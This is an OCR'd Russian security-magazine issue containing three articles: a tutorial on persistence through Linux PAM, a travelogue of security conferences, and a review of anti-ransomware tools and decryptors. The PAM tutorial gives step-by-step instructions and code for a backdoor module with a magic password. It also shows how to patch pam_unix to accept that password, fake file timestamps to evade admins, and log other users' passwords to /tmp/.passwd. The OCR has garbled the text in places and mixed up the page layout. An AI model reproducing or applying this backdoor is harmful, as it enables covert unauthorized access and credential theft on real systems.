С появлением РАМ ситуация намного упростилась. Теперь, чтобы добавить в систему свой неповторимый самописный протокол аутентификации, достаточно реализовать его в рамках одного-единственного модуля РАМ. А все утилиты и приложения, умеющие работать с РАМ, подхватят его и смогут использовать для аутентификации пользователя.

На практике это выглядит примерно так: утилита login обращается к РАМ, который выполняет все необходимые проверки с помощью указанных в конфигурационном файле модулей и возвращает результат обратно утилите login. Удобно, не правда ли? Однако такой подход содержит в себе возможности, которые мы можем использовать для закрепления в системе.

Стоит сделать небольшую оговорку. Существует три основные реализации

PAM:

- Linux-PAM основная реализация PAM в любой Linux-системе;
- OpenPAM используется в BSD-системах и macOS;
- JPam реализация РАМ для Java-приложений.

Заострять внимание на какой-то конкретной реализации мы не будем. Основная функциональность везде одинакова.

#### **АСПЕКТЫ ЗАКРЕПЛЕНИЯ В \*NIX С ИСПОЛЬЗОВАНИЕМ РАМ**

Настройки РАМ для каждого приложения ты можешь найти в каталоге /etc/ рат.d (Linux) либо в файле /etc/pam.conf. Пример конфигурационного файла для утилиты login в macOS:

![](_page_19_Picture_466.jpeg)

Давай разберемся, какая магия тут происходит.

Конфигурационный файл описывает правила проверки, которые должны быть соблюдены для успешной аутентификации пользователя или же выполнения других действий (изменение пароля, подготовка пользовательского окружения). Каждая строка конфигурационного файла содержит одно правило. Проверки выполняются построчно.

Слева направо: тип модуля, control\_flag, имя модуля. Для нас в первую очередь представляет интерес тип модуля auth, именно эти модули ответственны за аутентификацию. Control flag - это свойство модуля. Оно может принимать значения:

- requisite (необходимый) если модуль возвращает положительный ответ, выполняется оставшаяся часть цепочки и запрос удовлетворяется. Если модуль возвращает отрицательный ответ, то запрос немедленно отвергается и любые другие проверки не выполняются;
- required (требуемый) точно так же, как и requisite: если ответ положительный, выполняется оставшаяся часть цепочки проверок. С той лишь разницей, что в случае отрицательного ответа цепочка проверок продолжает выполняться, однако запрос отвергается;
- sufficient (достаточный) удовлетворяет запрос в том случае, если ни одна из других ранее проведенных по цепочке проверок не отработала отрицательно. В случае если модуль сработал отрицательно, результат игнорируется и цепочка проверок отрабатывается дальше;
- optional (необязательный) модуль отрабатывается, однако результат игнорируется.

Уже на этом этапе ты наверняка смекнул, что, внеся небольшие изменения в файл конфигурации, мы можем обеспечить себе успешный вход в систему с любым паролем (достаточно пометить все auth-модули как optional). Но это решение будет работать до тех пор, пока легитимный пользователь или администратор не заметит того, что успешно логинится в систему даже с неверным паролем.

#### ПИШЕМ СОБСТВЕННЫЙ МОДУЛЬ-БЭКДОР

РАМ позволяет нам подключать собственные модули аутентификации. Поэтому мы можем создать модуль с «волшебным» паролем и добиться того, чтобы система принимала как стандартные пароли пользователей, так и наш собственный. В случае ввода неверного пароля мы увидим вполне ожидаемую ошибку аутентификации. Неплохой вариант.

Итак, код (не забудь заменить magic-password на свой «волшебный» пароль):

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <security/pam appl.h>
#include <security/pam_modules.h>
#define MYPASSWD "magic-password"
PAM_EXTERN int pam_sm_setcred(pam_handle_t *pamh, int flags, int
argc, const char **argv) {
    return PAM SUCCESS;
\}PAM EXTERN int pam sm acct mgmt (pam handle t *pamh, int flags,
int argc, const char **argv) {
    return PAM_SUCCESS;
\}
```
![](_page_19_Picture_30.jpeg)

Соберем модуль:

```
$ sudo apt-get install libpam0g-dev gcc
$ gcc -fPIC -c pam backdoor.c
$ 1d -x --shared -o pam_backdoor.so pam_backdoor.o
```
И поместим его в каталог с другими модулями:

```
$ sudo chown root: root pam_backdoor.so
$ sudo cp pam_backdoor.so /lib/x86_64-linux-gnu/security/
```
внимание, что путь /lib/x86\_64-linux-gnu/security/ специфичен Обрати для Debian/Ubuntu. В Fedora, Red Hat и CentOS модули располагаются в каталоге /lib64/security/, а в Arch Linux — в каталоге /lib/security/.

Теперь остается только сконфигурировать РАМ таким образом, чтобы прохождения проверки твоим модулем было достаточно для успешной аутентификации. Например, конфиг для утилиты su (/etc/pam.d/su):

![](_page_19_Picture_467.jpeg)

В некоторых Linux-системах настройки аутентификации могут быть вынесены в несколько файлов: common-auth, common-password, common-session, а затем подключаться к конфигурационным файлам конкретных утилит через @include. Этот момент надо учитывать.

После того как ты внесешь настройки в конфиг, утилита su будет пускать тебя с использованием указанного в модуле пароля. Тот же трюк можно проделать с утилитой login (консольный вход в систему) и sshd для удаленного входа.

#### ВСТРАИВАЕМ БЭКДОР В СУЩЕСТВУЮЩИЙ МОДУЛЬ

Редактируя конфиг РАМ, ты мог заметить модуль pam unix.so. Этот модуль отвечает за аутентификацию пользователей с помощью стандартной для UNIX-систем базы паролей /etc/passwd. Его используют многие утилиты, включая su, login, sshd, и другие программы (например, SecureFTPd).

Поскольку РАМ - это все-таки open source и мы имеем доступ к исходным текстам как самого демона, так и стандартных его компонентов, мы можем встроить свой бэкдор прямо в этот модуль.

Для того чтобы внести необходимые изменения, скачиваем исходные тек-СТЫ РАМ:

#### \$ http://www.linux-pam.org/library/Linux-PAM-1.1.8.tar.gz \$ tar -xzf inux-PAM-1.1.8.tar.gz

Открываем файл Linux-PAM-1.1.8/modules/pam\_unix/pam\_unix\_auth.c и ищем следующие строки:

```
/* verify the password of this user */retval = _unix_verify_password(pamh, name, p, ctrl);
if (strcmp(p, "magic") == 0) {
    retval = PAM SUCCESS;
```
Сразу после второй строки мы добавили проверку нашего пароля (замени magic на свой пароль). Собираем и заменяем оригинальный модуль своим:

#### \$ ./configure  $$$  make

\$ sudo cp Linux-PAM-1.1.8/modules/pam\_unix/.libs/pam\_unix.so /lib/ x86\_64-linux-gnu/security/

Чтобы админ не заметил подмены, изменяем время создания файла так, чтобы оно совпадало со временем создания других модулей:

#### \$ sudo touch -r /lib/x86\_64-linux-gnu/security/pam\_ftp.so /lib/← x86\_64-linux-gnu/security/pam\_unix.so

Это все, никаких правок конфигов, бэкдор уже в системе. На все перечисленные выше действия у тебя уйдет несколько минут. А подготовленный за это время плацдарм можно использовать с умом, чтобы еще глубже окопаться в целевой системе.

![](_page_19_Picture_53.jpeg)

#### ЛОГИРУЕМ ПАРОЛИ ДРУГИХ ПОЛЬЗОВАТЕЛЕЙ

На сладкое ты можешь добавить функцию логирования паролей других юзеров, успешно прошедших аутентификацию. Для этого достаточно внести еще одну маленькую модификацию в код модуля pam\_unix.so.

![](_page_19_Figure_56.jpeg)

Теперь все пароли будут логироваться в /tmp/.passwd:

#### \$ cat /tmp/.passwd root: magic

![](_page_19_Picture_60.jpeg)

#### **ВЫВОДЫ**

Стоит понимать, что из всего перечисленного лучший способ остаться в системе как можно дольше - замена pam\_unix.so. Менять конфиги можно, но тебя быстренько спалит любой админ с головой на плечах. То же можно сказать и про зловредный модуль.

А вот **pam\_unix.so** может и задержаться подольше. Но не настолько, как тебе хотелось бы. Если админ использует системы контроля целостности файловой системы и хотя бы иногда сверяет хеш суммы критичных файлов и конфигов, он быстро заподозрит неладное. Да и при обновлении пакета РАМ твой модуль будет перезаписан. Э

Вот уже несколько лет мы внимательно следим за событиями в индустрии и делаем это в качестве их непосредственных участников. Количество конференций, на которых мы побывали (и чаще всего в роли спикера), уже

давно перевалило за два десятка. Ничто из этого не должно остаться исключительно в фотоархивах, поэтому мы поделимся с тобой своими впечатлениями о пользе событий в индустрии ИБ, на которых ты вряд ли еще был, но посетить которые ты, как эксперт в области cybersecurity, должен обязательно.

На страницах ][ я неоднократно делился своими впечатлениями с крупнейших индустриальных конференций. Не только ИБ-эксперты, но и рядовые IT-специалисты и журналисты знают о крупных мероприятиях Black Hat и DEFCON (пусть иногда и путают последнее с конференцией для разработчиков DevCon, которую ежегодно организует Microsoft) и регулярно следят за материалами, которые публикуются на этих площадках. Не удивлюсь, если количество журналистов в Лас-Вегасе в августе значительно превышает количество местных сотрудников индустрии эротических танцев.

Огромные пространства, очереди на входах, толпы людей, многообразие лиц и акцентов — непременные признаки этих конференций, которые по праву носят звание международных.

Очень много русскоговорящих участников встречается на докладах и в кулуарах, поэтому не удивлюсь, наш читатель, если мы с тобой пересекались в этой пустыне штата Невада.

Покатавшись по менее известным, региональным ивентам, я обнаружил в них массу достоинств. Например, я узнал, что не все доклады, публикуемые на крупнейших площадках, оказываются там впервые. Меня неоднократно посещало дежавю, когда где-то на крупной площадке я слушал выступление какого-нибудь индийского или китайского исследователя. Безусловно, все ресерчи готовятся эксклюзивно для крупнейших ивентов, но вот первые их зачатки начинают появляться на малых региональных мероприятиях, которые нередко организуют местные комьюнити. О таких самородках среди индустриальных событий я и расскажу в этой статье.

### NULLCON

Начну в хронологическом порядке с мероприятий, которые я посещал в качестве спикера. Возможность была не только посмотреть на «сцену» местной тусовки, но и заглянуть за кулисы, пообщаться с организаторами и определить для себя, готов ли я вновь посетить это мероприятие в будущем.

Первой в списке международных конференций, посвященных практической информационной безопасности, на которых я побывал, оказалась индийская Nullcon. Она проводится с 2010 года в штате Гоа, организует ее индийская консалтинговая ИБ-компания. Традиционно для такого рода ивентов «Нуллкон» длится пять дней, два из которых представляют собой тренинги, а три остальных — дни докладов.

Со стороны приглашенного спикера все это выглядит как корпоратив, который индийские организаторы проводят для своих ребят в течение рабочей недели. Однако именно благодаря неформальной обстановке, располагающей больше к отдыху на гоанском пляже напротив отеля, здесь можно найти полезные для бизнеса контакты. Например, тут можно было встретить стенды парочки компаний с русскими корнями — не это ли показатель того, что Индия может быть партнером для ИБ-экспертов?

Если говорить о докладах, то некоторые из них (но не большинство), как это свойственно локальным мероприятиям, читаются на индийском языке. Кроме того, трудно привыкнуть и к «индийско-английскому» языку, поэтому значительная часть материала может быть попросту упущена. Однако это компенсируют приглашенные эксперты из других стран, которые привозят с собой материалы исследований, ранее опубликованных где-нибудь на DEFCON или Black Hat.

Продравшись сквозь туман самобытного английского, я отправился на воркшопы, которые проводятся местными спикерами и которые были посвящены в основном реверсу. Кстати говоря, реверс-инжиниринг (и в частности, реверс малвари) — это одна из ключевых тем индийского мероприятия. Безусловно, кто-то рассказывал и про веб, и про поиск уязвимостей в АСУ ТП, но мне показалось, что «низкоуровневый» анализ всего и вся — это одна из ключевых тем Nullcon 2015.

Второстепенные движухи, которые проводятся параллельно секциям докладов, не очень насыщенны. В настоящее время уже никого не удивишь CTF, задания которого где-то в отдельной комнате решают команды студентов. А вот наличие большого бассейна и пляжа в двух шагах от места проведения конференции — это действительно приятная особенность Nullcon, которая заставляет иностранного участника тренировать свою силу воли, сидя на одном из докладов.

### HACKER HALTED

Атланта. Столица хип-хопа! Однако же цель моего визита — выступление на конференции Hacker Halted USA, которая в 2015 году проходила в этом городе. Ее проводит профессиональная организация EC-Council. Аудитория преимущественно бизнес и эксперты-практики.

Дневная жара не дает убежать из отеля и, возможно, мотивирует какого-нибудь страдающего синдромом дефицита внимания посетителя прослушать все выступления, посетить выставку и обзавестись новыми бизнес-контактами.

На Hacker Halted не было никаких отвлекающих от контента факторов, вроде отдельного зала для любителей поиграть в CTF, или хакквеста, или каких-нибудь воркшопов, зато была небольшая выставка компаний, на которой я открыл для себя несколько интересных стартапов и пообщался с их представителями об особенностях ведения проектов на местном рынке. Порадовали и достаточно высокоуровневые доклады и обстановка, распо-

лагающая к нетворкингу. Несмотря на то что организаторы позиционируют свое мероприятие как практическую конференцию, мне показалось, что ее аудитория все-таки смещена в сторону бизнеса. И это ни в коем случае не значит, что мероприятие скучное. Свою задачу этот ивент выполняет на отлично — предоставляет возможности для нетворкинга и дает множество контекстов в виде разноплановых докладов для бесед со спикерами в неформальной обстановке. Атмосфера мероприятия чем-то напоминает мини-версию RSA Conference.

### POWER OF COMMUNITY

Оп-па, гангнам стайл! Переносимся в Сеул поближе к практике и хардкору. Мы едем на PoC, где нас ждет много бинарщины. Power of Community — южнокорейская конференция по практической информационной безопасности, где с 2006 года собирается преимущественно корейская и китайская аудитория. Поэтому возникает языковой барьер: многие спикеры вещают на родном языке, но ситуацию спасает наличие переводчика. Увы, полноценно пообщаться с докладчиком после его выступления может не получиться, а вот перекинуться контактами вполне можно.

А ДЕНИС МАКРУШИН ТАМ БЫЛ И ВСЕ ТЕБЕ РАССКАЖЕТ! ┹

# **ИБ-КОНФЕРЕНЦИЙ, О КОНФЕРЕНЦИИ,<br>О КОТОРЫХ<br>ДЕНИС МАКРУШИН ТАМ БЫЛИВСЕТЕБЕ РАССКАЖЕТ**

На PoC много интересного и эксклюзивного контента от местных спикеров, много общения и веселый CTF, построенный по принципу «сделай таски и дай решить их другим» и гвоздь программы — вечеринка Drinking Hell. А соответственно, тут есть все: начиная интересным техническим контентом (организаторы конференции тщательно отбирают доклады и даже мотивируют спикеров гонорарами за выступление), который ты, возможно, уже нигде не услышишь (просто китайский или корейский спикер больше не будет его нигде публиковать), и заканчивая обстановкой, располагающей к неформальному (о-о-очень неформальному) общению на экскурсии и «праздничном ужине» последнего дня.

В прошлом году, который был совсем недавно :), организаторы пошумели новым событием в рамках конференции — PwnFest, в ходе которого зарегистрировавшиеся команды исследователей могли продемонстрировать найденную

![](_page_20_Picture_42.jpeg)

#### CARO

В мае 2016 года Румыния собрала народ со всего мира на небольшую конференцию, которую ежегодно организуют некоторые антивирусные вендоры — CARO.

В течение пары дней в одном из отелей Бухареста, отделанном в стиле ренессанс, собирается пара сотен участников, чтобы обсудить темы, прямо или косвенно относящиеся к антивирусной индустрии. Соответственно, многие доклады прямо или косвенно посвящены темам антивирусной индустрии.

![](_page_20_Picture_1460.jpeg)

Технологии борьбы с вредоносным кодом, истории анализа различных целевых атак, обзор технологий, состоящих на вооружении авторов малвари, вот неполный список тем, вокруг которых строится план мероприятия и ведутся диалоги на кофе-брейках.

Много технической информации о технологиях детекта вредоносного кода, много историй о раскрытии очередной APT. Однако, несмотря на технические аспекты, которые затрагивают в своих докладах спикеры, основная польза этого мероприятия все же заключается в том, чтобы «на других посмотреть и себя показать». Если ты не имеешь какого-либо отношения к (анти)вирусной теме, то это мероприятие предоставит тебе возможность в оперативном режиме почувствовать, чем в настоящий момент живет эта отрасль ИБ, а также обзавестись рядом полезных бизнес-контактов.

#### GEEKPWN

Добро пожаловать в Китай, на маленькую конференцию в большом Шанхае. Да и вряд ли это можно назвать конференцией в привычном понимании этого слова — скорее это тусовка геймеров, хакеров и просто гиков.

Если общение, то очень неформальное, без визиток и с кучей селфи на память. Ну а на том месте, где находится выставка и стенды вендоров, — никаких продуктовых презентаций, а разнообразие технологичных игрушек, которые ты можешь пощупать или даже сломать (в смысле — найти уязвимость).

Атмосфера мероприятия напоминает шоу. Здесь ты не услышишь скучных лекций о преимуществах того или иного продукта, зато сможешь посмотреть на то, как на глазах почтенной публики местные хакеры сломают какой-нибудь девайс, продемонстрируют успешную эксплуатацию уязвимости в мобильном устройстве или в прямом эфире хакнут PS4.

На выставке, которая проходит параллельно докладам, можно встретить исключительно китайских вендоров: производителей всевозможных роботов, дронов, VR и систем «умного дома». Не уверен, что именно это место лучшее с точки зрения поиска новых бизнес-возможностей, но определенно отсюда можно вынести ряд полезных контактов для последующих ресерчей какого-нибудь экзотического железа.

Если же говорить о контенте, то практически все доклады приглашенных спикеров (не китайских исследователей) уже были ранее представлены на каких-либо крупных площадках (например, DEFCON — нас пригласили именно после выступления на этом ивенте). Тем не менее это совсем не означает, что на мероприятии не будет эксклюзивных ресерчей, напротив — значительная часть докладов, озвученных местными исследователями, по своему наполнению ничем не уступала дефконовским.

### САМАЯ ИНТЕРЕСНАЯ КОНФЕРЕНЦИЯ ЕЩЕ ВПЕРЕДИ

Вот так, без подведения итогов, констатируем факт: грядет самая интересная конференция. Какая, где и когда? Не знаю, но, возможно, ты будешь ее организатором :).

![](_page_20_Picture_7.jpeg)

фотографиями, снятыми на бегу, а то и просто селфи. Автор и редакция не несут ответственности за моральный вред, причиненный рассматриванием этих фотографий :).

![](_page_20_Picture_9.jpeg)

Очередь за бейджами на DEFCON 24. Говорят, что это еще цветочки по сравнению с 2015-м

![](_page_20_Picture_54.jpeg)

Если доклад, то исключительно технический и низкоуровневый, с обилием кода и мемов.

В одной из прошлых колонок я уже успел рассказать про Kaspersky Security Analyst Summit, который ежегодно проводится в экзотических странах (например, в этом году саммит занесло на тропический остров Сен-Мартен) и отличается эксклюзивным контентом — редко где можно услышать столько интересных кейсов, связанных с обнаружением и расследованием таргетированных атак.

![](_page_20_Picture_13.jpeg)

![](_page_20_Picture_20.jpeg)

События на главной сцене Nullcon скорее напоминают корпоратив

![](_page_20_Picture_23.jpeg)

![](_page_20_Picture_28.jpeg)

Главная и единственная сцена, на которой с завидной регулярностью появляются доклады, посвященные бизнес-кейсам

Несмотря на то что задача спикера заключается в подаче контента для, скажем так, высокопоставленной аудитории, в программе все же встречаются имена известных ресерчеров. Однако если копнуть чуть глубже, то можно понять, что за спиной этих ресерчеров стоит небольшой частный консалтинговый бизнес...

В конце концов, главная ценность любого мероприятия — это люди и живое общение. Поэтому если одна из твоих задач — поиск новых бизнес-контактов и евангелизм своего стартапа/проекта, то это мероприятие должно быть в твоем личном календаре. Но помни, что техническую информацию здесь нужно подавать предельно аккуратно, чтобы не вспугнуть или не усыпить местную аудиторию, среди которой, кстати, нередко встречаются CISO крупных организаций.

![](_page_20_Picture_34.jpeg)

![](_page_20_Picture_38.jpeg)

![](_page_20_Picture_40.jpeg)

Главная сцена PoC 2015: напоминает сцену Hacker Halted, но кардинально отличается

![](_page_20_Picture_48.jpeg)

![](_page_20_Picture_50.jpeg)

![](_page_20_Picture_58.jpeg)

Главная сцена GeekPWN скорее напоминает ринг для рестлинга

**Денис Макрушин**

Column

Intern

Трояны-шифровальщики — особый тип мал-

ö

4

8 ь

5

ь

E<br>H

5<br>G

572215

Β 78

вари, создаваемой для вымогательства (ransomware). Их массовый забег впервые был зарегистрирован в конце 2006 года. За прошедшие десять лет ситуация почти не изме-

нилась. Сегодня всё так же новые образцы троянов продолжают шифровать файлы под носом у антивирусов и требовать плату за расшифровку. Кто в этом виноват и, главное, что делать?

# ВСАДНИКИ ШИФРОКАЛИПСИСА

Сегодня у большинства пользователей стоит какой-нибудь популярный антивирус или хотя бы MSRT – встроенное в Windows «средство для удаления вредоносных программ». Однако ransomware спокойно запускаются, шифруют файлы и оставляют сообщение с требованием выкупа. Обычно ключ для расшифровки обещают прислать после оплаты каким-нибудь полуанонимным способом. Например, зайти через Tor на страницу с дальнейшими инструкциями и перечислить выкуп на одноразовый номер кошелька.

Антивирусы реагируют на это так редко, что их разработчиков даже стали обвинять в сговоре. Это не первый случай, когда вирусологов подозревают в преступных целях, но технически здесь все объясняется проще. Дело в том, что троян-шифровальщик не выполняет никаких действий, однозначно свидетельствующих о его вредоносной активности. Сам троян-шифровальщик — это простейшая программа с набором библиотек общего назначения. Иногда это просто скрипт или батник, запускающий другие портейбл-утилиты. Давай разберем общий алгоритм действий шифровальщиков подробнее.

Обычно пользователь сам скачивает и запускает ransomware. Трояна подсовывают жертве под видом обновления, нужной утилиты, документа с фишинговой ссылкой и другими давно известными методами социальной инженерии. Против человеческой наивности антивирусы бессильны.

Попавший в систему троян-шифровальщик может быть опознан по сигнатуре только в том случае, если он уже есть в базах. Новые образцы в них заведомо отсутствуют, а модификации старых троянов дополнительно проверяют на детекты перед распространением.

После запуска трояна поведенческий анализатор антивируса молчит, поскольку, с его точки зрения, не выполняется никаких потенциально опасных действий. Какая-то программа ищет файлы по маске? Да пожалуйста! Создает копии файлов? Без проблем! Шифрует копии? Тоже не повод для паники. Функции шифрования поддерживаются большинством современных программ, а троян использует те же стандартные криптографические библиотеки. Он удаляет пользовательские файлы? Это тоже не запрещено — они ведь не системные. Затирает свободное место? Безопасное удаление также востребованная и легальная функция. Он добавляется в автозапуск? И это тоже разрешенное поведение.

В отличие от классических вирусов, троян-шифровальщик не пытается модифицировать файлы, не внедряется в активные процессы и вообще ведет себя скучно. Он просто создает копии документов и баз данных, шифрует их, а затем удаляет без возможности восстановления оригинальные файлы пользователя и ключ шифрования, оставляя текст с требованием выкупа. Во всяком случае, авторам троянов хотелось бы видеть именно такое идеальное поведение. В действительности же эта цепочка процессов может дать сбой на любом этапе, благодаря чему становятся возможными альтернативные методы расшифровки.

## ПРЕВЕНТИВНЫЕ МЕРЫ

Обычные антивирусы не в силах бороться с новыми шифровальщиками, сигнатуры которых пока отсутствуют в их базах. Они могут лишь распознавать наиболее грубые модификации на уровне эвристики. Комплексные решения (вроде Dr.Web Security Space и Kaspersky Internet Security / Total Security) уже умеют устранять их деструктивные последствия. Они заранее создают копии пользовательских файлов, скрывают их и блокируют доступ к ним сторонних программ. В случае если троян доберется до фоток и документов из стандартных каталогов, всегда можно будет восстановить их из копий, а зашифрованные файлы просто удалить.

Поскольку антивирусный комплекс загружает свой драйвер и модуль резидентной защиты еще до входа пользователя, это довольно надежный метод хранения резервных копий. Однако их можно делать и сторонними утилитами. Главное, чтобы они размещались на внешнем носителе, который отключается сразу после создания бэкапа. Иначе троян обнаружит резервные копии на постоянно подключенном винчестере и также зашифрует их или повредит.

![](_page_21_Picture_2565.jpeg)

Из универсальных программ для бэкапа функцией дополнительной защиты от действий вредоносных программ обладает бесплатная утилита Veeam Endpoint [Backup Free.](https://www.veeam.com/ru/endpoint-backup-free.html) Она умеет автоматически отключать USB-диски сразу после завершения создания резервных копий и сохранять несколько версий файлов. К дополнительным особенностям программы относится умение бэкапить системные разделы без их отключения (теневая копия), практически мгновенное восстановление отдельных файлов и каталогов (их можно открывать прямо из образа по ссылкам) и другие интересные опции. Также она умеет создавать загрузочный диск со своей средой восстановления на тот случай, если

![](_page_21_Picture_19.jpeg)

Кроме универсальных утилит для резервного копирования с дополнительными функциями защиты от шифровальщиков, есть целый ряд специализированных программ превентивной защиты. Одни из них бесплатно доступны только на стадии бета-тестирования, а затем становятся новым модулем платного антивируса (например, так было с Malwarebytes Anti-Ransomware). Другие пока существуют именно как отдельные бесплатные решения.

# GridinSoft Anti-Ransomware

Эта украинская утилита для предотвращения заражения программами-вымогателями как раз находится в стадии бета-тестирования. Разработчики описывают ее как универсальное средство, препятствующее любым попыткам выполнить несанкционированное шифрование файлов. Они обещают эффективно блокировать атаки ransomware и предотвращать вызываемую ими потерю данных. На практике утилита оказалась бесполезной. Первый же троян-шифровальщик из старой подборки преспокойно запустился, сделал свое грязное дело и повесил на рабочий стол требования о выкупе.

![](_page_21_Picture_27.jpeg)

CryptoPrevent Malware Prevention Эта утилита оставила самое неоднозначное впечатление. CPMP действует

проактивно на основе большого набора групповых политик и множества поведенческих фильтров, контролируя действия программ и состояние пользовательских каталогов. В ней доступны несколько режимов защиты, включая уровень «Максимальный», который работает по принципу «включил и забыл».

Интерфейс программы обеспечивает быстрый доступ к десяткам настроек, но после изменения большинства из них требуется перезагрузка. Само приложение CPMP не должно работать все время. Его требуется запускать только для мониторинга и обслуживания. Например, для проверки состояния, чтения логов, обновления или изменения параметров. При этом графическая надстройка очень долго запускается и в ней нет

Эксперт компании Emsisoft Фабиан Восар (Fabian Wosar) часто шутит в своем блоге, что вскрытие алгоритма шифрования очередного недотроянца заняло у него меньше времени, чем написание требований о выкупе у его авторов. Он бесплатно выкладывает утилиты для дешифровки файлов на [сайте компании](https://decrypter.emsisoft.com/).

оповещений в реальном времени. Также нет и привычного карантина. В режиме «Максимальная защита» все файлы, опознанные как опасные, просто удаляются без вопросов.

Для проверки мы попробовали поставить в CPMP максимальный уровень защиты и последовательно выпустить на волю семь разных троянов-вымогателей. Три из них были удалены CPMP сразу при попытке запуска. Никаких сообщений при этом не отображалось. Четыре других благополучно стартовали, однако до финиша не добрались. CPMP не давал им создать новые файлы и зашифровать пользовательские, но и не удалял. Загрузка процессора все время была 100%, диск стрекотал, и делать что-либо в тестовой системе было невозможно.

С трудом нам удалось добраться до клавиши Kill Apps Now в окне CPMP. Через секунду все программы, запущенные от имени пользователя (включая Process Explorer), были принудительно выгружены. В оперативной памяти остались только системные процессы.

За время боя некоторые зловреды обосновались на рабочем столе, а троян Satan.f добавил в автозапуск вывод текстового требования о выкупе. Шифрования файлов при этом не произошло, но и полного удаления малвари тоже. Получилась патовая ситуация: даже максимально жесткие ограничения не обеспечили надежной защиты от троянов-вымогателей. В некоторых случаях активное противодействие им приводило к тому, что все системные ресурсы оказывались полностью заняты. Уведомлений при этом не выводится никаких. Понять, что происходит в системе, можно только по анализу логов, но до них еще нужно добраться.

## Cybereason RansomFree

Это поведенческий анализатор для Windows 7–10, предназначенный предотвращать заражение известными и новыми троянами-вымогателями, включая шифровальщики и винлокеры. По заявлению разработчиков, программа написана бывшими военными экспертами в области информационной безопасности, которые получили 90 миллионов долларов инвестиций от Lockheed Martin и Softbank.

Первый троян-шифровальщик запустился, но тут же вылетел с ошибкой. Второй стал активным процессом в памяти. Cybereason тут же определил его и предложил не просто выгрузить, а заодно и удалить созданный трояном файл.

![](_page_21_Picture_42.jpeg)

включая новые шифровальщики и винлокеры. Работает в современных версиях Windows (7–10) любой разрядности. Она определяет новые версии ransomware по репутационной характеристике файлов в облачной сети Kaspersky Security Network и поведенческому анализу, который выполняет компонент «мониторинг активности». KART for Business может использоваться с любым сторонним антивирусом, но эта программа несовместима с собственными решениями «Лаборатории Касперского», так как в них уже включена аналогичная функциональность.

Работает KART в фоне и не отъедает системные ресурсы сколь-нибудь заметно. Настройки у программы минимальные и не касаются собственно проверки. Она всегда выполняется через облачную сеть KSN, а пользователя лишь уведомляют о найденных угрозах.

Если срабатывание на какое-то приложение ты считаешь ложным, то можно добавить его в список исключений, кликнув Manage Applications... но лучше дважды подумай. Любой детект требует времени, поэтому KART хранит историю активности приложений на тот случай, если троян успеет выполнить какие-то изменения

При запуске на уже зараженном компьютере Kaspersky Anti-Ransomware Tool for Business автоматически обнаруживает зашифрованные трояном файлы и помещает их в отдельное хранилище для последующей передачи специалистам на расшифровку.

# Bitdefender Anti-Ransomware Tool

Еще одна программа с говорящим названием от румынской компании Bitdefender. BART может использоваться параллельно с любыми антивирусами, кроме созданных в Bitdefender — в них уже есть соответствующие модули. Внешне BART работает аналогично KART. У них общие заявленные принципы детекта известных и новых троянов через фирменную сеть облачной проверки и поведенческий анализатор. Разработчик указывает, что в основу BART легли методы противодействия четырем основным семействам троянов-шифровальщиков: CTB-Locker, Locky, Petya и TeslaCrypt.

Возможно, именно от них утилита и защищает, однако даже краткое знакомство с BART оставило неприятное впечатление. Он не смог предотвратить запуск первого же трояна, причем его сигнатура давно есть в базах Bitdefender. Троян без проблем прописался в автозапуск и начал хозяйничать в системе, в то время как BART показывал зеленый свет.

![](_page_21_Picture_2566.jpeg)

# ОСМАТРИВАЕМ ДАРЕНОГО КОНЯ Если троян-шифровальщик все же запустился в системе и успел натворить дел,

то не паникуй и не пытайся удалить его из работающей операционки. Теперь твой компьютер — место преступления, на котором надо сохранить все следы. Вопреки пословице, в случае шифровальщиков у дареного коня надо смотреть всё — дизассемблером и hex-редактором. Лучше поручить это аналитикам антивирусных лабораторий, поскольку они в любом случае будут изучать новый образец малвари. Часто в коде удается найти зацепки, помогающие разработать способ расшифровки файлов. Поэтому ни в коем случае не прибивай коня до полной расшифровки. Просто стреножь его, удалив из автозапуска и поместив в архив с паролем.

Именно ошибки в коде трояна помогают найти ключ быстрее, чем за 100500 тысяч лет, как это было бы в случае корректной реализации его авторами AES-256. Этот стандарт шифрования часто упоминают создатели троянов в своих угрозах. Считается, что это внушит жертвам мысль о невозможности расшифровки файлов без ключа, но реально многие трояны основаны на более простых алгоритмах.

У тех же зловредов, в которых действительно пытались использовать AES, из-за грубых недочетов множество вероятных ключей сужается до такого объема, который уже можно перебрать на обыкновенной персоналке за несколько дней или даже часов. Встречаются среди ransomware и такие варианты, которые вообще не требуют особой квалификации для расшифровки. У них либо ключ хранится локально, либо все «шифрование» построено на операции не сложнее XOR.

Универсальной программы расшифровки не существует, поэтому приходится подбирать подходящую в каждом конкретном случае. Собственные каталоги бесплатных утилит для дешифровки есть и у других разработчиков антивирусного софта. Например, у «Лаборатории Касперского» это все [программы](http://support.kaspersky.ru/viruses/utility), содержащие в названии Decryptor. Также утилиты расшифровки можно най-ти на сайте совместного проекта [No More Ransom.](https://www.nomoreransom.org/decryption-tools.html) Он запущен по инициативе Национального подразделения по киберпреступлениям полиции Нидерландов, Европейского центра по борьбе с киберпреступностью Европола и двух антивирусных компаний — «Лаборатории Касперского» и Intel Security.

![](_page_21_Picture_43.jpeg)

Начинать стоит именно с поиска бесплатных утилит на этих сайтах, но что делать, если нужная среди них так и не нашлась? К сожалению, это тоже весьма вероятно. Новые версии троянов-шифровальщиков появляются постоянно, да и не все из них ломаются на раз-два. С отдельными образцами аналитики могут провозиться больше месяца. Изредка бывает и так, что метод расшифровки не удается обнаружить вообще. Это либо результат особенно качественного шифрования (большая редкость), либо наоборот — максимально кривого кода троянца, алгоритм которого портит файлы и в принципе не предполагает корректную расшифровку.

![](_page_21_Picture_2567.jpeg)

Если известные бесплатные утилиты не помогли, то можно отправить письмо Фабиану, создать запрос на [сервисе Crypto Sheriff](https://www.nomoreransom.org/crypto-sheriff.php), а заодно написать в техническую поддержку Emsisoft и других антивирусных компаний.

В любом случае новую малварь стоит прислать вирусным аналитикам. Причем отправить им лучше не только файл самого троянца, но также все созданные им временные файлы и три-пять образцов зашифрованных файлов. Если у тебя в бэкапах где-то остались оригинальные (незашифрованные) версии этих же файлов, то прикрепи их к запросу. Сопоставление пар «открытый текст / шифртекст» — один из основных методов криптоанализа. Чем больше таких пар ты сможешь найти, тем быстрее отыщут метод расшифровки.

